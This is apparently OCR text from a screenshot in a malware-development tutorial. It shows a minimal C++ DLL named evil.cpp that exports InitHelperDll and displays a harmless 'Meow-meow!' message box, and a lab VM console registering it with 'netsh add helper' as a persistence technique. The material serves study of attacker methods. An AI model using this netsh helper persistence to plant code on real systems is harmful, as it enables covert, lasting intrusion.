 1 /*¬
2 evil.cpp¬
3 simple DLL for DLL inject to process¬
4 author: @cocomelonc¬
5 https://cocomelonc.github.io/tutorial/2021/09/20/malware-injection-2.html¬
6 */¬
7 ¬
8 #include <windows.h>¬
9 #pragma comment (lib, "user32.lib")¬
10 ¬
11 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved) {¬
12 ··MessageBox(NULL, "Meow-meow!", "=^..^=", MB_OK);¬
13 ··return 0;¬
14 }¬
15
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Windows\system32> cd Z:\2022-05-29-malware-pers-6\
PS Z:\2022-05-29-malware-pers-6> dir
Recy
Administrator: Command Prompt - netsh
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>netsh
netsh>add helper Z:\2022-05-29-malware-pers-6\evil.dll
=^..^=
Meow-meow!
OK
Activate Windows
Go to Settings to activate
Windows.
Type here to search
3:24 PM
5/29/2022
Right Ctrl
evil.cpp 10:1